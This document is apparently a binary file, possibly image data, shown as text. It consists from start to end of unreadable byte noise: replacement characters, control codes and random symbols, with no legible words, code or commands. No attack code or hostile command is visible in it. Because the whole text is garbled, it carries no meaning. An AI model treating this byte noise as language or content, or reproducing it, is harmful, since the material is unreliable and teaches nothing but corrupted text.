��)ʃ]Xv[�g�p��3PW�E �����[��k��8JJ�^��D�b� �'@�(��RJPA��~�ȗ�`�w����ϗ� `��Y�����5��f@E�rGR��O��D�$���F�v��U7�7v�Iy��������P��P�\��7�NJS0P?�
X�@Dnxp�#�Dø�ۨEz�3�m��)�m(@g����72wcBkXptmszSh`�J ��Q=F��n��E�
3�WA�G X�' �
{9��E����d���g!�>�;�3v�6c=��&)�t57�f0x�n�J}�
xC���q �(��د�e�R�I�rb�wy���HY���  ��<ǃ�Hg�2C@h��D ��y.� ��ٴ���` I�y%DZ���'�Q�E
�L1�zwZ6�v��1j�|2�S��¦E:�pD~��5*_�F�SSV��Q+�K�jYڏd`O�Ya��9�x�Y����-�1C?�gqZ�Ld�]p�`����M+�+'<�v��g�i`kF �jn��v��6�SW#=� G$� �0{S�h�I0 ��)yi{�;]P��OSr�F�MS_;���N �J���Y�[���P	u`!���Z�.� Ɂ\E��M�[ңu��L�
�*?O��H ���J@g�(�j^��"�z{}d�q�I�h�w�+&@{�i�y	�H0^w�Q��:Eഄ6�k�X|]�{G�@��Sp�'&g�ӄ�1�h��AE���i�Z'�¹��44����F��F0 9\͙�EпC@JT�Tn0*3)[v��;et ��}>�HWbB��R�Gw� �ӱOМ'���Y��h�33�M@�R ]�E*rr>.`��5S�� �`K�b�c�9.|1��"�̂`����!M�)�$�$�J�� *Q�w�;��9	$����s@vk��(�q�Gn��È ��<_)�
"�a3K:�4tgX�<*�e��t�Ҿ�k��X��*��S���{y 5�dp�v�� >� ���L�Cܐ�vOs	 @]��j�L���٘e�K�1�Qh�;�U����$̒R e�C7R  ϱ��K���̉�<���ZE2�Q��4h �ԡ�ҁ`���Kz�֧�L��.m���3�X�{mt0�M�#ן�*�I � )�U�v:���31�d��Q@OE������U�Spk�ɜ���sj���Q�G��d4_� }� nPB 4�	�cj�s7������W�ʜm�=�P�J-�P`d#;� ��Q@ #�Y��jb=r�V������J�4��C���0�K"rd� ����?�?2�]�K9���)�����V��}=tf GV�@kHP�6�+xb��]�z���r�r<O`�K`}��f�����.0�#7�m5�&�;FCC�.��jFp�D�����}��>�GЫV���̑���M>p��=�C��{و�#P���`��75)�`�� >y�[t�[��%%�z�F�s�t��Z�{?�X`���a:���S�Td1��'�}+����) ��C�\�#1:��P�0,�[���|�Q��~��S 皅^t^d�*@6��F ��[��Z�a�Хu�t��i��xS�{��^OH��>�S�1]��w�}4�	܍$� &H�C{P7踸�cbN��������X�V��D5�1j��0G�����fp8�N(q�5��x�{[	�TJMp1�������]�u� f��z0��Fە�
��7I�������TWO�Xڀ �~^�Y3�)�� @ &��� �T��,��*$�2s��;g�	�=�d X~���G������3�n� L�?>��s���2N��S��V��7/#OO�Mۮ�Qf;�p���	�����25�����i@���a��Dpt#gE#��##�[�n 9�S�7���>DR��2�Q?ҫ�����{��sۚ�V
�FI����l�7@����ԍ+�<4ahJ`2}��y���/r��[~D�]�����a�֠��;	�<D>�=��Pu�{�� �M 	��]�� B�� G��q�)s�ryX���c���R/���H&���� �bAh9rNm2獟kY��莊�� �`���"~"��`J��.2.�.�~&*��ܾ�~J���Z9������T�[�$�
Rb/�0c�R�v�N���[���p����{�`?8>f~Ԗ��"����*: b�45�27�@���M3i�x�B��97�4�C���.ĉĦ��*x<����	,(�(%J��S'1cE��j���,sq��� ���@�G\3�1oI%a%T��gOZ20���#�C��9:1+���tQq��6:Űy���~h�l���~�(�ّ}u���Yg�8!?�]4��,Z]��M�DHp
!@¡�E���Å���|RB�l�3���{��h%+�l�m^�v�肏�5A9��nɌz��,G���oR!k��sS�������V�Pe��Ϲ%O;@���������	ze�	�JP���"�Z���9�3�x 6/8��Q~( %���
�)8"�#r8ϋ	fTE%j��7� �p��H%�[c�X���;@�"?#��>1b�  �\f�
yT���⩲1����#�ġ���0#�+����X��.����PC�� Q��q� �`e�T2����*5*Q��@�O*�qN$6�0����l�¦���
1!�BU�3A I�,S�bw� W㎴p��>��Znhb�j���e>��� Z�A1Le*]�Q
=��T�W�KQ�1؟���>��C�
�r�.R�8�3Zp�uO?���MK�TV1^@�om�x�e��������T���?�PwQ9DZ/�OB�ͥ^����<�.�&�v]b�#v��J�Q$B%�Ǧn������c�n5�����/*��-W�%h���Pa�*��
���;Uj�����
�6�����(�`9���C	���ً�(��QN��U*��6�.�b�]98]��'�����^W	�uleΉ,�Q8��9T�5s�A�;hW�a��x�C��x  �l�^��3�;��e$�h\ge���n��pVg�=���֕��-�}י�ϩh��(���-F(ʑױ���w�;D��Ė ��Fك�����$0s��4&@ *�x�;`q6��(,�q9s�֖��̡7A#Η>��V��q���� ���x�[�+\8�[w���7BQ��>C�2'�F�wϹ �F20(y፡|X�L=�}�^�0��eЊXϗ�X��Hx���Ѐݽm׀�qf�3��|*da[�H�u�T��uf��� _t�?���"}� ;�l�1<��o	`Ԝ��R�B���bdCV�E0U �U��`��L�I��h�'�e�zQ>\�~<�A,̑,�f(;��-|�![�(��g �9��X4�}�����W��zt���ţ����?0I4Ċ��0�2�P���B�Lh���P�NTv!@̲F�V�@���{�!��H�	=gD?�R�z��i	F���Δ�5M�2jS��z@�^J���R�� ��s�P��/��	Q��ҷ�ϗh�.JU�n�B���W��@��������Ҭ��-�iZ�W��@�u���x�O���-�8���W��:�aij����])���N����$KY�>T:M��g�gYЎ��:� UKP�������kE�Z�Ζ����M+y�������G�A�����ŵ�LU*T��ʸ��i��Ӏ�6W��� u�Aк
�=���rekL�
֧�� d��]�Ƴ#��x�k�����o\�۾������=�ycW���ުgUz�@�c����|р SBջ6�_T��%�"X��UŪ��x����LB��x�n\~w��x	".��;�8�7��nM�[/<��G�q
�T�p�&!ħ�c��M��3�.���Y<�G�q�j(����?f��k��Oh3��0c/��G �M@�7?x1,��t��   !� ? ,    � �  ���pHDAj�d姚�FrJeV�Q�u:�z�ర#,� �˅��Q~&� 0S?<Q��1BBFC5T�`Na.bTRoCh���Cv?df�\?/oqCt?�	yC	z~B	�C�(�KC3�NZIR�aNa�?.��S���a��k?k]/nB�B�e�0��Bz?��CF�I3�^RJ�f�B@�@���Q�A&��/�.�7��)8l�]���ݻx�Ŋ�ݏ#S�]���G��D�	q4��$�V�pz��������*tC~i���w	�5��M"#� ��&"�V���/m�ĸƴ�["�\�P�(F!8~�%��%3d`��:�#����p��Y��yu9E��[�E��C�i�:�!�7��������!�<ʎ�Fm"[�X� �y�}��[�g	�%��>��&�g�����I���������a|G"M���=Daz�0W��%3L)a�� ݑ��n��4M)��A^����4k�bFL��Ib�q�-	��M��W=a��=QP~B0]�u� ��*��7���0��%h�dD��V)�#>�Er�	�W$RCf2�Z1�蜌��`�^'!�#F>����ቐ;�z@_6�%DG6��B(�V CE�R���T�X����N(g\S@D�	6R�׀#N��N~� EfVt��Qitfd S1(��_*� C�a&;��N:ߜ�f+�v��W%�9��v��^�WX���EA�l�`ŉ�\�j�+�I��,:j�"Jw�b*F|�	!�@���$&uV1��t��6lj8�C���y�9��niT|b�R���K���b�����{�7eX��� ��1��C��\8���0:J��:g�
��ԀDWG~(����\�.f ��Zb+0z3Z�V�kB�r,\ ��&�[��RFe�R�|� �=޸� �/��I�/�e��^PP��기N؈w����'� ��ĉ/Y�QHaq&��B��Oh��'F�<u���>z@��u�et��w�rWQN��}"W0= :�1� �Z���N~�N%���+�����`õ_t$ A�? �K��֩�C!Dt{ڗ'��.W|�������1Nq�*�(`U�L�(�	�I*໎�i
��3(w�~q�J�]�ւ	D5�z�0@
vG@k|o#J�Q�6Q�����	v�����1�kO2�i�%F� C˼��3���Wx��׳ũ����<Πh�P�r�-LI?x���5�V��Ŭ�����!���X���/X�@��@; L��BQ6�4J�9���<ߴak�"�~�F�K�F\P�yF�G0 �g��xl�  � l� n�C֜��])Wׅ��]l�-'�%a��P��B!�f�I@�F��V�P& �MP0�X8���A}y�De� ��I Q�v�[�1-�e�D�H4]�8K�Lw�\�g�x�K�a���)���XpnT��~gA�--4	܏(�h 8�N�$eS�y)p��z<�6يX���z`�`���탨.�s�����;�S����ӏ?Q�7޵�e�t<�E�O��S��xi-p���0�8h5&9!�[��B$��-�������~BT�
!jN%���@�,l���"��ٔXp6�� P ��R���!A�lP�\�cD��ˤ�TK�D",�)�*��؊�n<Z����XxU�,@nI��G��Y��!5�lF�Qe�:�4S�kRn�肫��_I5���t�^=R���}��������^<�)����N�!7u]ne��%a��k�CȺ�Tfl����&�V�8-����e�W�g0�>RY����@H����c*ސ=�t�'m����m���2]r�=�/A*�"�Z ��88�  ȥ�� ;�!._�˹�2"[	NL�o ���(:�+�I���;��x.}�8Na���(% ��69�	^`���)���a�%��mψ�n 3'��! �����  �j��Q��D�A���-@_�!����F���$���}�v}����	�g����q`Ig�h�p2���B��`�3���#��C�APU`!3�ZQP7��+̑V��R�e���W~$%Pv�P�JN��& ��� la���0@oX��"�%���ȚD.p�$x�� ��m`�8�!���3`V���:8��z���g����jz� ��� �)����+ׄL�#8���uFW��G(
p�x4xK��Ծ�� ����
��?N3D�e��E����p�����w�+.�`�$N�=#�S!&T�����~0��wo�g7@y �v ���V�wa4FA@n �`�@\� �'�{<�!�C�S�)/��;�)�m�	�R���>�	��O^����>���� �p�^ld��F���D"oY�%���H:��Pg'�y�k��G7��yt��q}����j�e��4y��l��$�B#1v6p��/P�`d�pN�x� 9��z����tG'&x��f7  v�pl?P��'�'��L�3:x&,@A.�y@�݅�g0y�@k��`h#���k0 �4��@�> ���ci@GG��ifh��m.� &1�g�7|B@��@���U1TPcT�?�|;pld`�9�s�(�
)�6Q�Q&K8�B�6��gs�jHIg�$��Bp+xB�Qh?Px}u6�d'xPb'{��Б:u65'r�+�%�'
�T% d�|��L8��}�fn�v�D��f�q)��ט �Wex�>�wIw�ꨂ����@�F��B`a'uW��@
E�4�=I1�G�Ƕ��5���Bq8{�zrwZh��6 �V�1p�x����x��b��?`�7��7C9  `[�� �	�W6�6P t����`�`
b�fB�lD`a��JP���2�s5x66b
8�MM�}��RQE�񁟈z���^�c�'�bh����8q��Y%^U�hWx�HsQs)g�lL�CE�eIIcD0y�Ɍ%��O��;�0ĒQ-0h��.@8p9�th @
�U�E�qwG�i7�F�E��m*�bh�i������`4�ZPFk&p�`4���Lc�O��@ �tL�Om�%���9���N��D2�A�h�I�����U>&�0F *�.��+YfA���/�6�-RR@��`��gqB)b�'gv!)�H��5�Q9���>y�]PW��o2B��z�h�g��(]Ş��$jzHP'_�s��b�v{C��~@�pti�d��#�� 3���31Oi@d�bn�Xn�@� �dpl�����]gSI�kӠ4DU~ ���8rv�)
/ ����`�"o!�.�s&� U1� 'th�w%�wyȌA�J��C��0�4�{vv��:�Ps�@]�z�y
��;�50��	)4,Ĳ� er��d�
th�qآR61�z�5�^�� $� �h^���Vb� �k�%�vڔ�_�O]`i0����%��H{1�s�NX���^j J�=�R*�@� ?� #� ����דt^?p ,*�*��#�^fqK w8P`TJ�fG��'X���h�U�}@!1R�CU8����S���.�bR�v��4�;�Z_�ݔ�;"&M�����![�U!7ɋ�ů�u �׬�
e�z\�M�t GFb�@9`?ˆ��0�^:� 
���]���gZ�H�v��7x76G��w�C`����g�Dfd߄H��?�?  �# 	 
 2PN�L����阣�`�Y@%�������,�b  9� }p � }`C�٬������x�}A�p�xq�L��|l�J�GaOQ�-[���GvK�C5��k� �#p'�~�`� ul�%2WJ��7vH5����5W0�6��){꧒���HgC3'H.�C�e�8���J2��W۪|y����J!�y[�@d�vd���ӫB��;�{�ǽ��?�`���&����;;��t HaG�;V( ��x�i��m�xf$��I�..��*�D�L�Z
�
�JN9y�{�P�a3�0{drY�%�Y��Bp�? � :Pb�s C�	�AUƌ���zG�7k`iW0��R �X�P HǊ�7{p�*� pf������V�5�h�۷#�j@F-+-��ȋʐRe��k�r�@N@,0"�;�h� ��'0����Ob$�d�������h��ǫP �[Mr�U �j(�b��b,@n� �X@�~�f�F)��Rٙ�t&? o	d Ly�LyN�}Ƕ�58���`z�@=�Cp��Y��eLmo��|��O�j��}�zv}<(�Se�gD ���~���c4� �V�����sn�b�g�@Vd�����C�ZM����W�X�Z�zk .���$� 3@m,p�gl�B`� �C�����ӳb016.�xE��h�@��H>{ �� n<qwb�j�{�b7`{?���� ˀ(�U����5�I�7�ʠ���LԦZ�����J7�!��	m�R�� �V- �����?`�[RP��℠6)Xu`h9ɢ�� ?��}p�,I�,�*VbA'����,�o���GQ 	°c�T���	�e�;��c�]8Dd,,0޳���Q�d\��k����D��{���
o�E#���J~��]%\%�� ��b&����\b*y�g6�,	nI������a�CPVz��]��|D��
ܥ�P'~�����]ű�\�ԫЃ��� ����F]94B�3��h5d�+d��Bw n��� ~�g(tn�f��`GTfe��h� ;�P��J��GŢܥz
A��]�N�	]���㟭�8>̠����h�g�g�����Ѵ����)P�U2��`��*(tI�i;�:@b]�b�Y �-� �XZ�C
k9�D:O�h�v
��খ c�]�T}�z��Į�����7N 0b�@�_�`U�����<=L.H��̯֓��T.�0����ȷw�@ *� �����[���d�6T,�����c? �/>"#���>��и\��>�<b���>�p�Y�0�v�ǃ��[��P���*�dfb���{M�+$@ � + �=�a� �+�\&&�3ݦ���O��c�l�-���XA�N�����@ f8[������)�oof��2�lB��k���^�'Ȏy���|* �� 
0�,��D0S���h~U�9`�D-
J����Q?�S��L_���\�8��Nfk=��>�Zn������.Iо��X�:ɔlM�~� kl�$���v�.��!���߸b�X��L�v� >9�=j�^�.n�MR���Ύ�젟Ї+�|@> d��s�w1���y� F����0�K��!��~��b���H�$L��t=6�P(�P�N��`��L�L3xg'�(uR8*frf8jP@44N�XhXXN,F�2G4F2�@�~�4FMABMQO1@Fn"����jj�>xELL(�_�'�/�~ ��l
l򎜖�����0�"�~���'�������l�~��`H\�H���($Ls�R�K�>i2�k"�4R���h(3\�X��t��,؏a?^CvZ3� )Ч��kL�HYbA'Y�%�Ѐ�:2������5���;@�H������	� Q*�����b�#��O5ꢪQvAp�ē'\����C�^&�9FA�?��`&
� 6���Ͱa�]�\ٲ��(��La��T���իm�gW'a�&x�bD����}�
�[K�;vr�jz#��־rJSA�@�t�도�W��rr̘~LPFss 8���ym�ZL�H�T����`pb��ʋ�5�����'�n ��T�;n�4�-�D���N�C�"��F	EFV
JNB�a��K���%
�y/�d.�)�r�l�j�뗢�+`�A.��� �~y7y∣�5B���&��F����:�f!��Jq�Ϲ>�d���K;�sd�� �n*L�G�8	��(�!�0�����	?>D�$��%+��2����`�61�!��z�P�+�N�a����I()�D<A�O�:��?�����ӑ   u�qRQCO=�fBR3�8��v*�7QjA5)����\S'�	�JWQt�G7{|�q\�f��ن*ɤa�����E��%e��6�hdG8h��~=a}`.��r���>uIwS�?�85U	\��n ÿ��g7\Ɲ�
��Ԇo���$��
�X؈/F�m�mKqq;����.T �A�k�Qo��S�.@gQSpwp �M�#J(�_i�%�����Y1�`���w�--h��]��P	���4 �8`!td�َ[�C��(�
6�����NJ�f�5%''��A�w��"K_�h@ 6Ǎz<G}o5Bg`�
�2�t$�Q�`��uF6j�(!10N�6-mQ+E.��_! ,JȆa�f��顀͘�8'�g]�+@��!���ָ9*�o`  ���t�^U�*2�V*���I.0`�W�Ć�)I�)��KT���D(�W�4lBZ��� ��-H�M;:���5A
^�ǨO
6����az~X@���{��h(lM�\��������R��Q7X;���1���r9v�	���H��r��W*n����#l�^ �%(
�0SXF���l��Nh��*�X��x@�r��=�t�j��F�*��0���R'�{��n������� No�-�M�H}�ȈT �Q&U<��=P�1�?��T0t��ћ�/� /k$�@��V�!g�aüCB�( S+DqS:��D:pC���e	ju����M�mS��h�n}�tJ �="(A1ZJ�����Ϝ���b)A�����@(���|��LT�T(h�1�T�	�:@�f��>s4��.&'?1ě� �$qI��B�*�X�$���� ��d*%����'�虒4|����1T��%�e�FP�� [��\ �(|U+(���!P�+K��"S�CA�Rr`�J �p�' ��Bѿ�h#Q�I	�NXd��*0|�7�"��J�d1B��*�Xv��p���~��5��� �L�A��W����gp��F��_Z�u��Im��爦h�C�LXb��Vq&x��A�Z�`�R��`q�(l�]'(d��|r@� 孱z�K^42�U�h�B� �p��*�������Ţ<����¢`�	�t�s8�k�E�KBT��@�9�PDB*�!�̶ؘvU,���\��O|rp����6�q��̦� $@a���x#�� @2�a�|��6����_���BG��	�4���8�p�Ŋ�
K��<F�Kr���4g �`����$�̳���
�3p�SFdk\c���$eѮ0�Ԑ ������i,�8��e�k�
�9�	~����°�&%8!'���%��Z��c���^�s�`T�i�)��c��$(Q�14�Ⱥ˼h�6�G	�9B~�
�c)��^��Lp�,c��$f��}���aqQB�
�H�KĎ��a��r�D���h�$��ة�D��
tNݮ�B~ڝ��+�f�]6A\�l�k7��U�h�,�p��-�6-h�����qv �lP��$���͛X�
P�u��Ns"�Ԁna�~!�Ux�vQ�̼�Ajȁ�y'�0?�	&��h��}^���.h��O>��D.@��FBe �`���9j��d �G�(���P�/$�2�Xt�]���A��� �s�N&RA��n��
��U���C�x@�����Q�k9���( $��?R�a2 �����q�'BN��G�̨ b���`��:�0���(8�� �Ld�M!4�EXA���f G4����$n��/��ű�y�'����k�����H�V*�[��e��+2 >#>�z�q�j�2@����a��aJ�A	��$l�v8of`ߺ��i:����T�.#Hl��������i�K>�B���>^��n��`_�,5n��( �������j�
4���zhprN&&� 
F�w�#2��.��o @��Vp"\Ph��/��s�  ��($�e�	�(1�>�a�8�v��Ϋ���:�"��\��p�:�����S�g2��|���oSZ��z�:p�� !v ��;X���l��-!Y�����*��hj4$�?L�(���Rf��c���� �1 H�T�{J�	�)��1+�
,��g���M�nfZ�������F�Y�&������	NPe���K�f����*r�*�+�Q�*q 'a�L�	g 5�>���\��z��P�z��/��0�� ���z�DcHP�T�Na c���2� lM��NP�f��kz�����.�'��.cI:�H�0H��	�C�� �v3G����� �g�2
's�2��'{r'�j�ބ!0V� ��.�nOV3r/��*)���h��`����(,�F#W>�#��5k"'v  v����$3qc�o�D����/oA33&`2
�΢�,T �N�-F�D.��g �!L$���N<�3���
E�o�	�~�$��̓=K�hTH6� ��>��Ɔ�� X��J�5�kf. l��`��+J�pǆ3�rR��#B����+������d��D���TԈN�D/OE�8 �=�� ��R�=S/�D���5���8���pv�$��@�� =Z������t"q(5��I�+`,�x2��z���X䒎+�,�Fc�d:=�"�Nm����+����m���Oo�	�#7�h36�
 �p0�t8�1���T+'(�S�U*pp<>&�ֈ�cX�c�0��G�N4F����V������Nf�5���|#8���o���F�.��	\ u8�svSZb�UK�c#�&\�I��y���8c�u@u=ʈI�*�b1O"O�L!O��Vє-x��0�N�+WA3�f:���E����~��	hT�0�ai�ȼ���� f�-��6��b�&�V}T\]�f8e��t�n����Ě�� ��Jt^�pD���9�5!ۢDQ��Aq`@* j�u�h��l��Mr`P�'w`�Z#Z���v�CΚ$d��֥y�oxt\;�%~�Ir�gH�Y� �fv`���4^���|6E�JD}v:Kt�0��s��g�$�Vj�	% �VO�x�<��(b�Pt�F�t!u/� �gl�G�ep��GuI6�%�#��Q'7J�P��ܪc��0�V�wߠ�pcu�cOق�
v%��q!T�RR�r��VO)�^L|u�B� ZY�\�$�u�R�\��Q�z�Ih�%�aKi�I����Q����;!g��w��o�I��T��)W���)S�l���z� X+j����hfr�X� ��&(�� f ���Z�' �>q�K1�,7IXQe�'��@I,� '� �&O�0CK�M����*��C�V��0�=u%64�P�"�g@#w�"-�=�x�DxSj����3�]� 8 Zi �mOtӁ���������!ƀ�e��ᇙD��v�r��Nm��a!_/9_��^m�v`�D:OM1w ��� �`fˤ�H9=�VF1OG]IΈ�}{ � �*�{��T�^4^k�0J�W3��	XQe�`2 g[����
�C ��K���h��Y���Ry�f�r��ɞ�3��/���g�z�Y1N��Q���<J��N��}�q ��4���W�a�(�A
�Mh��Y&:סeBD�@�h�BR�*�;	��>�370��G�wO'�.L��􁻚�d��������4r�mZO�1>�6bS�}� pd�!Z�1(	�d��)ǩ�W&2]�eg8�	���:p3Q�u��g1#��1��0Y!Fz�9�=��<��Y�n�a9r��k�zHJ��gtF�K��� `�kЅo�n��NW�6��T\uX��$3��GC��:l�ifAD�����Eɺ�Y'��ym�<�\���kz��H���x�K���gF=��5\㯅��T b*���*��'	 t䵄e�TPE��Ͳ�a��<50��h�)��>�y�3��*��;#SNx�4m����/�A�;���?��+�F�S��Y)���1�`N���* ؒ ��@
^k�{Ƞ_)��59<��W��L�& �B�u���¯-ap�M^����A�P��>�J���?@{waЩ������D$�aپ��MןQ{�C�����:�6<��!I^�Y���6�&(c�c�#����д#8�ȸc�֚o>�I�ŕ����.%,�����+�xT� b�Gi�'�D�a����Ҩ��P�����3�6��Sn� *`�=��mP���M�3։�:jM��PM_fL $��	|��Q.e��ÿEH��5�Q�+�\`�	CK��n4�(؄0}C��Sс�`f�Q���8`5^k�~�]P��Ɓ֒M�]�o������{:�yrSb����-.��� ��>�Y�8 i���`z�e<(
�' ��9�G�x����N�&�ZK�c~*7�CV���������]�8�> b�˶�@K�aˠ����{j+H��#�&���[�Z�	ة�� �,|('����n9�^�u`�8���=V�<��/�,o�,_���+r��5������!@����jM����q�� V�4��-`�c�J���-P�fn����5{<�>��wm9:�w�x�}��3�VD��yu6�_f�oP��o%�]%R���՞T T�	�P�qf�pC����K$~Z��-"�1�� ��o�e���۸a['�/É��:j�h�pȡ�,"�l��(*��D:&�^>juʁ:�Ըl����@���T�jA��zB����VpTT409=��| �d%tEdm9s�-�T�� ��������]|k}_��U��ph�s�$F�xJzvF*>>�Pjh�+�!�(}�bm��a�?�RUB�d�ʘ�֭Z*� ���n< 0�B2[����e��eJt�Q [mm�m{�f����L8DM��I��/#IP�Ee�� TM|t�>-�9P!H���C񸂵e+Ybq�P��:$�B�X29�~���%f�	��9`r7g�t�C��<C��r�	�%N�L7�7`�}�"-��q,�Y�P=p(���\i�TK�-⣀}�P��)�8V籖jԕ!�r�3;Ӭq�"G�=n��ǦT�m{T��
6xٲ�(a��Cl׉��HG��gJ(�����\�\Gw�1����A�5��x`��c0�P�K&v�S�e�GyP�Cy�D�]@ {P��<�����h���"(�s_TT�"t�B5t��('Ln��e$�M	�/H̓�)��u%ng��0���g���,�s�0RpfZ4hz{� RWM2e(��@&�@�h�5yYR�q�Р�>VԐn^G����r �pft �RU��欠t`'6����YZ�)�4����#0?6B�%r�U��s�P���B��Z#���(��Ew���0��r���Ru��r��C)�E
ZLN�{���	&��������&�l��b�l=���U�mʓ�N�E��f%5cD$ ЀX(�eɣX��
��j���8g�uʁ��M@�Z,�0����?%��y|�pD���0�a�Ǖ��Ї1qO�-˓A�uP).���Ei��Vm�}��2rm$?��^�q����� � o�T��j���[D����F�°.WO�ݒ%�>�wb�ŰQb*�i���-N	�OhHD!@�2k�d,m'D�J?|�A�<>��<^TO�*M��[X~��O���y&(��ࡧ�l��7Z>CK��8���^��\z��?Z�n����KQ���<�A�d�X4�Eev���]�g�S(2���Q�{���!�6�D�u��i�%H��}z(��in��Hn��8�".@ ��!�^'`51� j&��(����,X�Z�gE�1M>��¨xD��m"� �=2�i�C5��]��<!o.�l
;�K03@�튑7����'&��}I,O�\` 
|�{&�\,����EPh@�H��pq����(�HG�}�"S�(��#�z�"&'�<إ��A�P�(a����p1� �b��Ј"�W�?uq���x�#	rAV��E��o��A!� f Ṿ)������3����7�Z�x#-��	d��4LI�nG%b
R��R��#F0=�z���bD���`<����ݬ%w��
!�@[���ќ�C$���78�V1y�Z-���ub,x���*a8�w��pNB���D��2"��ITX�^�@I�H�+:8�o4%E�
~��p` �IT��$9�$�S���{�Ƞ��yL�ͅ���C6�Æ�k�Z�
 
-e��"��6��@G.8�Մ����4�\������������z5��B�z�@ր�~/�Lˠ�h�K5 mK�7��%���`Y�� $*(w� 1
�� ��� ����J#Z��ZP�����+����3,a5���>�r�`!$�!�݂!�V���S��/`1��j�� � ����!A�ka��6D�(~(V���ɡP�%l����^p����B��#��܂��b�� S@ �B[s��m�jF�@�?<^;��A,��;%�zV�У�~s,V�����5�	�[.��k��Y0XW�J��%�� �G���Y����X�ܖ�e��I �%����p��S��b��)kO�\s��JܜWJ�ˏ2�^u�[�ٙ����f ��E}�VG�zq��E\�,�BS�/2�^��O��{W[^b�Bx�\�,,S�aL5�ԷE�MQ�{�*��\�j�w������|vq{�jw�ܠ�dk׌�,�x�V��
���
�A�K.1�OP,���ź��V��b�� h��`�{�����)� 0�M���@6��Qm����>�H��  ҚZ���\�T`7�� 9��Gq��NZ�YwZ�Q��5
&�g�"�}�y�����*0k�_к ٞ`�*�2����J2���u�8��� 	`$P�k�+���疧�Ƭ�8�w ue��
s�7�V���=����_ߩ�Þ�+�=�{���v	��u=�{B���_>!7�'�+*x���c1��W?�٧kmF��B��W>����g=R4k����o��! @��o�{^�c?k;��X���)��@��_����B�G��ܕ�^n�j�` zl`�Bl `����]� ��	� ��`�* ��`F ���Ոb`��`��
��1	� f����i ��B�J��=�	(�b!k]�� �Bfa��Ll`��������RY��a��a��+D�* ���F����`�V_ a .T����*b�`6"!j_F" :b&rb��A"v�R^�B#Ҡ%.�%`�� �E%�a���mb��"kٜRCdE@���̚�b(*Jh�_+
P��� ��c�$��"1�<@�_�*
 T�m��!
Ђ��v`5*���$2�.��πc� #k��l�@���52�;N�Y| ]4�+��-��/��%�*��!�- ^�̀/jHE�5��E����AF��!J��6��
�b�1����$���%ȓ�o�T
�P_-jd1��CV_���L� �D �c		�#��$!��6@��T�0���O>��	����@�Bh�CpdN�Sj�V�BT������=���E�tU^J��[�_d,|6�%��b�S�㦬�C�e�5�)Jȉ�`P��B� ���ܝ4�]�؜a��H��ri_U��cE�]`@ �����bb\4�K`C, `
hUY&!�b/�9��"��T��������L
����IQ��\�c�� ��\ P���#(�cL�eLRF�"#��]�㜉�|glN"v2ڋ]�|R����9.�].%Z��`�'(d����^�Dg,4N?��Xi�r�,�@l~Gn�Cun�<ڈ���.�&ޝ�Λ��Y��}(�~*�ّ�����U#�K�؉�V�8�\��h��#�mɔ��d���ޒjC�'��P]�;�"�nÊq'����1��"���%h�y�$i����H�cZ��N	���d D��M����>Ę�� j��X�g>��Z2 S�^  !� ? ,    � �  ���pH�� Ĥr�l:�ШtJ�F�NA��&�HB
�Y��ǐ@m�&�	zN�+Î&]`�~CJ?33t�.R�g*ov��TxC Tc?�?HN�I�DlU�?����L[0zJ�Dc|Q�I3�?nCŴB�Mr��ȶ?0�?_���D J�B�?ʦI�?�M�n3����R�BY\�B	|0��?���K'�%���#oT�ѹ0dZ��KLLb���|L>�R8���S�ؔ��nI�s�:)�!DJ/�|�!��!6��Ұ���2t��H�:��TQ����&,�%;�b�Sr�&x���(�/�Hl����D`ҙ��P���0]"쉺3'T�b�ɹ%:c���eX�6�`I��N!��(�K��H���9s����I��|��M��y�E/1"����<�i�M�	C+m� ���8� �U#��5�7;�N�.���J"�Q�ǎ�Ъ��?;�uz�Z��V��[�}�� �@���w�
>>�D8 (�X�Q�N�=����Y�F<�P]�ׅ<B����4��DNkyH�em������h�)A��:qZ�] �� ���x�$#'ۊ�<��$BP��D���J�'�/�S�v�C�I��c�?Q�(�-�
R�;B��K]𴅇1���Q4�֗=J�n��nu4��l.jN�J,�����v��!`N@�7y�%�Jj�BVf��7E|��H��Q�gL��JM������lר�� )Ku�X�������|T�ie�h@j�I���N �S��y�B�&��I����elpKD<(ց��&����D��N���Ð:`�����D�C$�a�L褰�2�
��F��4�R�����C\��>���)X1���|�^ �� �2�J%=�tʴbC�	
̜3������(��1����# �C.��yxp�K��2��%q�0d�6�QHZ�����,.9��#|��4��Ds�;&XZ�LtN����{�401(���lh9j~�.�	�#�C�F��� ��Ff��*3�+��Z.���?���CU��_Ih��Mb2��C���Md �ܨK��EN��P0�.힖���R��Y�z�G��C	Qf����1���N�_x�� nדּ��׮��	!�A�v%���zLCp����tKxA�S<+4�}I�6@b�?P t�QI�]��&7%t fz����Х�)a�C����P3��	"B���!K|Q���$�)5I�	Y,��|N���(RT5F��?X�C�8�$���k�(�&�:��� ?"��<��,"�I�|m�/����Jؠ�����pZ��� �%�0	@d��E�Y�&B$B*wH�	@�9 E*�����	c��R�����9].>�C'P.�M@�5�0K{�RpK(P�`��܁b�h3_|���ɘ�k~N@!�N*d �6� FY�D(f
b���a�)A'��2��c� L4����g�HH�]R�LAKs��Fl�m$���@�&2
7��!�J;IA��I�cv�rztK�$L?tR(L�m�B(�p�W�T	%��DE��� AH�'*�@�M��J:��p�R�@3C
�2"��h��͌A�a��E��juP&�J�aB��R9V&� �K
�׏.�o�\̣���3JA��ٚՉ>� �\nd t%�~�f.t����I����@꓀D%9Z,	u�n�M(<��L�A	�: ���E� ���Zb!�kr��N�P�i8;lp�C����V	��?X�����L���%<�p >v���Ϋ
=4��B9ﭗ ��k7	$A���zJ`��h�Ye��ĵ�}�rWZ�d�F4A�X&�E�p%��K'< �xݪ��MF�Lh����%R��;X�*8 	�΁ 0��>)��	4vBOo��p�gx�Dfr�11��,��>z����O�_%� ���	�}E�g�u@!` 	9��u��
�MAa�\���P��B�i;D�tO����F���f�:��G#��uB��9Iv�����PB(L��R�\�H�ѥz �Y�0�ۼ���.WA��}�(�-��ʧ�L���*�����2A��}��M��U��2�"�מ��>&0���-ĝ!0;��B�x��Aܖ�ΰp"<! ��ᑃM$��B�w4�P�)t�������d��9�u=��?�u /�a�yȇ����LU���;�]�dN.�C�Dx@�����n'@�s�C �'`���*p(����'��\<�C[	h��Yfp� ��,��	\����I	0��[�@#F�;W��]�&*!"d��� �Z
;��`o����VBv �E��Q-�����}-���]�!W&v������XMک/�v����7e/@m��B�Ad����G5����D@�?�����y%����,�%mbxPHh��O'���{:fy�FGt�QD�J`�5_��ib�l=�v�ɔ@� p?gJ_33�O1�tM�z? qQ`�.�}�s��%Z4�wqr4+L�c;'����$�vfD�P��PA��YW1��i�@�&X*xs���h�/����Hb ��Q�~97��FvI�
